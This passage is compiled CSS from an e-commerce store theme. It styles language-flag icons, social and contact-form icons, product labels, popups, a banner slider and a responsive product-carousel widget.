.language .view-main_pt_website_store_view .language-store-flag,
.language .view-main_pt_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/portugalia.svg");
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_es_website_store_view .language-store-flag,
.language .view-main_es_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/hiszpania.svg");
}

/* line 106, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_fr_website_store_view .language-store-flag,
.language .view-main_be_fr_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 111, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_fr_website_store_view .language-store-flag,
.language .view-main_fr_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/francja.svg");
}

/* line 116, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_website_store_view .language-store-flag,
.language .view-main_be_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_be_nl_website_store_view .language-store-flag,
.language .view-main_be_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/belgia.svg");
}

/* line 126, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_nl_website_store_view .language-store-flag,
.language .view-main_nl_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/holandia.svg");
}

/* line 131, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_at_website_store_view .language-store-flag,
.language .view-main_at_website_store_view .language-selector-flag {
  background-image: url("../images/language_flags/austria.svg");
}

/* line 136, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language .view-main_pl_website_store_view .language-store-flag,
.language .view-main_pl_website_store_view .language-selector-flag,
.language .language-flag-default,
.language .view-default .language-selector-flag {
  background-image: url("../images/language_flags/polska.svg");
}

/* line 139, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language-selector-flag {
  background-size: cover;
  display: inline-block;
  width: 26px;
  height: 18px;
  float: right;
  position: relative;
  top: -3px;
}

/* line 149, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.language-store-flag {
  background-size: cover;
  display: inline-block;
  width: 26px;
  height: 18px;
  float: right;
  position: relative;
  top: 3px;
  margin-left: 5px;
}

/* line 160, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-facebook {
  background-image: url("../images/icons/fb.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 167, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-tweeter {
  background-image: url("../images/icons/tweet.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 174, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-linkedin {
  background-image: url("../images/icons/in.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 181, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.service-page-icon-youtube {
  background-image: url("../images/icons/ut.svg");
  display: inline-block;
  width: 40px;
  height: 40px;
}

/* line 188, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-name-icon {
  background-image: url("../images/icons/5.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-name-icon.rental {
    background-image: url("../images/icons/5.1.png");
}

/* line 196, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-email-icon {
  background-image: url("../images/icons/4.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-email-icon.rental {
    background-image: url("../images/icons/4.1.png");
}

/* line 204, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-phone-icon {
  background-image: url("../images/icons/2.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-phone-icon.rental {
    background-image: url("../images/icons/2.1.png");
}

/* line 212, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-company-icon {
  background-image: url("../images/icons/3.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: -1px;
}

.contact-form-company-icon.rental {
    background-image: url("../images/icons/3.1.png");
}


/* line 220, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.contact-form-attachment-icon {
  background-image: url("../images/icons/1.svg");
  background-size: 120%;
  background-position: 50% 50%;
  position: relative;
  right: 0px;
}

/* line 228, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.download-pdf-specification-button-background {
  background-image: url("../images/icons/pdf_icon.svg");
  background-repeat: no-repeat;
  background-size: 210%;
  background-position: 50% 50%;
}

/* line 235, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.form-info-icon {
  background-image: url("../images/icons/icon-info.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.form-info-icon.rental {
    background-image: url("../images/icons/icon-info.1.png");
}

/* line 242, ../app/design/frontend/Advox/rotom/web/styles/blocks/icons.scss */
.mini-logo-rotom-google {
  display: block;
  background-image: url("../images/logo.svg");
  height: 35px;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: 50% 50%;
  margin: auto auto 6px auto;
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.clear-both {
  clear: both;
}

/* line 5, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.morecontent span {
  display: none;
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.morelink {
  display: block;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.content-container {
  max-width: 1140px;
  width: 100%;
  margin: auto auto;
}

/* line 17, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.grey-background-container {
  background-color: #F9F9F9;
}

/* line 21, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
#totop {
  border-radius: 0px 0px 0px 0px !important;
}

/* line 25, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.at-resp-share-element .at-share-btn .at-label {
  font-family: 'titillium_webregular' !important;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.sidebar .mpblog-search input {
  font-family: 'titillium_webregular' !important;
}

/* line 35, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs {
  background-color: #FFFFFF;
  margin: 15px auto 15px auto;
}

/* line 39, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
  color: #9B9D9D;
  font-family: 'titillium_webregular';
  font-size: 14px;
  font-weight: 500;
}

/* line 45, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs strong:hover {
  color: #9B9D9D;
}

/* line 51, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.page-wrapper .breadcrumbs .item:not(:last-child):after {
  color: #9B9D9D;
  margin: 0px 5px;
}

/* POSITION_LEFT_BOTTOM */
/* line 58, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position0 {
  position: absolute;
  left: 10px;
  bottom: 10px;
  z-index: 3;
}

/* POSITION_RIGHT_BOTTOM */
/* line 66, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position1 {
  position: absolute;
  right: 10px;
  bottom: 10px;
  z-index: 3;
}

/* POSITION_RIGHT_TOP */
/* line 74, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position2 {
  position: absolute;
  right: 10px;
  top: 30px;
  z-index: 3;
}

/* POSITION_LEFT_TOP */
/* line 82, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-position3 {
  position: absolute;
  left: 10px;
  top: 30px;
  z-index: 3;
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-box {
  width: 100px;
  height: 25px;
  background-color: #2CCA44;
}

/* line 95, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.label-description {
  color: #fff;
  font-family: 'titillium_webregular';
  text-transform: uppercase;
  line-height: 25px;
  font-size: 11px;
  margin: 2px 0px 2px 0px;
  background-size: 100%;
  background-position: 50% 50%;
  height: 25px;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/mixins/mixins.scss */
.clear-both {
  clear: both;
}

@media all and (max-width: 767px) {
  .mpblog-post-view .content-container{
      padding-left: 5px;
      padding-right: 5px;
  }
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-facebook {
    width: 20px;
    height: 20px;
  }
  /* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-tweeter {
    width: 20px;
    height: 20px;
  }
  /* line 13, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-linkedin {
    width: 20px;
    height: 20px;
  }
  /* line 18, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .service-page-icon-youtube {
    width: 20px;
    height: 20px;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/icons.scss */
  .social-icons > li > a {
    width: 20px;
    height: 20px;
    line-height: 28px;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/typography.scss */
body, a, button, p, ul, ol, h1, h2, h3, h4, h5, h6, table, tr, td, th, input, label {
  font-family: 'titillium_webregular';
}

h2 {
    font-weight: 600;
    line-height: 1.1;
    font-size: 24px;
    margin-top: 2.25rem;
    margin-bottom: 1.8rem;
    color: #00305A;
}

h3 {
    font-weight: 600;
    line-height: 1.1;
    font-size:22px;
    margin-top: 2.85rem;
    margin-bottom: 0.9rem;
    color: #00305A;
}

ul>li,ol>li {
    margin-top: 0;
    margin-bottom: 0.5rem;
    color: #4e4e4e;
}

ul {
    list-style-type: square;
}

ul>li::marker,ol>li::marker {
    color: #69f;
}


/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.modal-popup._show .modal-inner-wrap {
  position: relative;
  top: 50%;
  transform: translateY(-60%);
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup {
  text-align: center;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .success-popup-image {
  background-image: url("../images/inquiry-confirmation.gif");
  background-size: 100% 100%;
  display: block;
  width: 120px;
  height: 120px;
  margin: auto auto;
}

/* line 20, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .thank-you-text {
  font-size: 22px;
  color: #6C6C6C;
  font-family: 'titillium_websemibold';
  padding: 20px 0px 5px 0px;
  line-height: 22px;
}

/* line 28, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .customer-name {
  font-family: 'titillium_webregular';
  margin: 0px 0px 20px 0px;
  font-size: 14px;
}

/* line 34, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .request-text {
  font-family: 'titillium_webregular';
  color: #7A7A7A;
  font-size: 14px;
  line-height: 15px;
}

/* line 40, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .request-text span {
  font-family: 'titillium_websemibold';
  color: #6C6C6C;
}

/* line 46, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .customer-email {
  font-family: 'titillium_websemibold';
  color: #6C6C6C;
  font-size: 14px;
  line-height: 15px;
}

/* line 53, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-inner-wrap {
  width: 40%;
  min-width: 760px;
}

/* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-header {
  padding-bottom: 4rem;
  padding-top: 4rem;
}

/* line 65, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-footer {
  padding-bottom: 4rem;
  padding-top: 4rem;
}

/* line 68, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.rotom-form-popup .modal-footer button {
  display: none !important;
}

/* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/popups.scss */
.modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 20px;
  color: #464646;
  content: '\f819';
  font-family: 'porto-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}

@media all and (max-width: 767px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/popups.scss */
  .rotom-form-popup .modal-inner-wrap {
    width: 80%;
    min-width: inherit;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/popups.scss */
  .rotom-form-popup .customer-name {
    display: block !important;
  }
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/popups.scss */
  .rotom-form-popup .modal-inner-wrap {
    width: 80%;
    min-width: inherit;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/768/popups.scss */
  .rotom-form-popup .customer-name {
    display: block !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard {
  width: 100% !important;
}

/* line 4, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-direction-nav {
  display: none;
}

/* line 8, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav {
  bottom: 15px;
}

/* line 11, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li {
  margin: 0px 0px;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li a {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #D8D9D9;
  box-shadow: none;
}

/* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/bannerHome.scss */
.magestore-bannerslider-standard .flex-control-nav li .flex-active {
  width: 20px;
  height: 20px;
  border-radius: 0px;
  margin: 3px 3px;
  background-color: #888888;
  box-shadow: none;
}

/*
#banner-slider-demo-1{
  display: none;
}*/
@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/blocks/rwd/320/bannerHome.scss */
  .magestore-bannerslider-standard .flex-control-nav {
    display: none !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.products-grid {
  margin: 0 auto !important;
  padding: 0 3%;
  width: 100%;
  position: relative;
}

@media (max-width: 992px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 4%;
  }
}

@media (max-width: 767px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 6%;
  }
}

@media (max-width: 420px) {
  /* line 1, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .products-grid {
    padding: 0 7%;
  }
}

/* line 23, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer,
.category-cms .widget-product-grid .owl-stage-outer,
.mp-blog-view .widget-product-list-container .owl-stage-outer,
.mp-blog-view .widget-product-grid .owl-stage-outer,
.cms-page-view .widget-product-list-container .owl-stage-outer,
.cms-page-view .widget-product-grid .owl-stage-outer,
.category-description .widget-product-list-container .owl-stage-outer,
.category-description .widget-product-grid .owl-stage-outer {
  margin: auto;
}

/* line 26, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item {
  width: 95% !important;
  margin: 5px !important;
  padding: 10px 2px 10px 2px !important;
}

@media (max-width: 767px) {
  /* line 26, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item,
  .category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item,
  .category-description .widget-product-grid .owl-stage-outer .owl-item .product-item {
    width: 98% !important;
  }
}

/* line 33, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo {
  padding: 0;
  height: 181px;
  max-height: 181px;
  display: flex;
}

/* line 38, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-cms .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.mp-blog-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.mp-blog-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.cms-page-view .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.cms-page-view .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-description .widget-product-list-container .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo,
.category-description .widget-product-grid .owl-stage-outer .owl-item .product-item .product-item-photo .product-image-photo {
  width: auto;
  max-width: 100%;
}

/* line 47, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls,
.category-cms .widget-product-grid .owl-controls,
.mp-blog-view .widget-product-list-container .owl-controls,
.mp-blog-view .widget-product-grid .owl-controls,
.cms-page-view .widget-product-list-container .owl-controls,
.cms-page-view .widget-product-grid .owl-controls,
.category-description .widget-product-list-container .owl-controls,
.category-description .widget-product-grid .owl-controls {
  position: absolute;
  top: 130px;
  width: 108%;
  left: -4%;
}

/* line 54, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.category-cms .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.mp-blog-view .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.cms-page-view .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.cms-page-view .widget-product-grid .owl-controls .owl-nav [class*=owl-],
.category-description .widget-product-list-container .owl-controls .owl-nav [class*=owl-],
.category-description .widget-product-grid .owl-controls .owl-nav [class*=owl-] {
  font-size: 40px;
  color: #B0B2B2 !important;
  background: none;
}

/* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
.cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
.category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
.category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
  left: -53px !important;
  position: absolute;
}

@media (max-width: 1199px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -50px !important;
  }
}

@media (max-width: 767px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -55px !important;
  }
}

@media (max-width: 420px) {
  /* line 60, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-prev,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-prev {
    left: -52px !important;
  }
}

/* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
.category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
.mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
.mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
.cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
.cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
.category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
.category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
  right: -53px !important;
  position: absolute;
}

@media (max-width: 1199px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -50px !important;
  }
}

@media (max-width: 767px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -55px !important;
  }
}

@media (max-width: 420px) {
  /* line 74, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
  .category-cms .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-cms .widget-product-grid .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .mp-blog-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .cms-page-view .widget-product-grid .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-list-container .owl-controls .owl-nav .owl-next,
  .category-description .widget-product-grid .owl-controls .owl-nav .owl-next {
    right: -52px !important;
  }
}

/* line 91, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item,
.category-cms .widget-product-grid .products-grid .product-item,
.mp-blog-view .widget-product-list-container .products-grid .product-item,
.mp-blog-view .widget-product-grid .products-grid .product-item,
.cms-page-view .widget-product-list-container .products-grid .product-item,
.cms-page-view .widget-product-grid .products-grid .product-item,
.category-description .widget-product-list-container .products-grid .product-item,
.category-description .widget-product-grid .products-grid .product-item {
  min-height: 250px;
}

/* line 94, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary,
.category-description .widget-product-grid .products-grid .product-item .actions-primary {
  width: 120px;
  background-color: #fff;
  margin: auto auto;
  padding: 5px 10px 5px 10px;
  border: 1px solid #6699FF;
}

/* line 101, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary a,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary a,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary a,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary a,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary a,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary a,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary a,
.category-description .widget-product-grid .products-grid .product-item .actions-primary a {
  color: #6699FF;
}

/* line 104, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary:hover,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary:hover,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary:hover,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary:hover,
.category-description .widget-product-grid .products-grid .product-item .actions-primary:hover {
  transition: all 0.2s ease-in-out;
  background: #003059;
}

/* line 107, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.category-cms .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.mp-blog-view .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.mp-blog-view .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.cms-page-view .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.cms-page-view .widget-product-grid .products-grid .product-item .actions-primary:hover a,
.category-description .widget-product-list-container .products-grid .product-item .actions-primary:hover a,
.category-description .widget-product-grid .products-grid .product-item .actions-primary:hover a {
  text-decoration: none;
}

/* line 113, ../app/design/frontend/Advox/rotom/web/styles/blocks/widgetSlider.scss */
.category-cms .widget-product-list-container .products-grid .product-item:hover,
.category-cms .widget-product-grid .products-grid .product-item:hover,
